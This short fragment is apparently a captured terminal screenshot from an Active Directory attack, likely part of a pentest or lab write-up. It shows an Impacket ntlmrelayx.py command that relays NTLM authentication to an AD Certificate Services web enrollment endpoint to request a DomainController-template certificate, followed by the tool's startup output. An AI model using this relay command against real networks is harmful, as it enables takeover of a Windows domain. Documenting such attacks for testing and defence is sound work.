 ››› ntlmrelayx.py -t http://172.16.79.8/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections